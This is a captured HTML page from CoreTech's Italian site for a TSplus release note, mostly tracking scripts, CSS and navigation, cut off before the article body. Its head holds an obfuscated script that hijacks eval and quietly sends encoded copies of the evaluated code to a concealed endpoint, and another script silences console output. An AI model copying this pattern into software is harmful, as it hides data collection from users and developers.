

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=23187
body_size: 46340
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>TSplus New Version 15.30.3.3 - CoreTech</title>
        <meta name="Description" content="A new version of TSplus is being uploaded right now" />
        <meta name="Keywords" content="TSPlus" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=23187" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=23187" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=23187" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=23187" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=23187" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=23187" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=23187&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='TSplus New Version 15.30.3.3' /><meta property='og:description' content='A new version of TSplus is being uploaded right now' /><meta property='og:image' content='https://www.coretech.it/_public/img/news/tsplus_banner.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/news/tsplus_banner.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=23187" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=23187" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=23187" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=23187" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=23187" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=23187" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
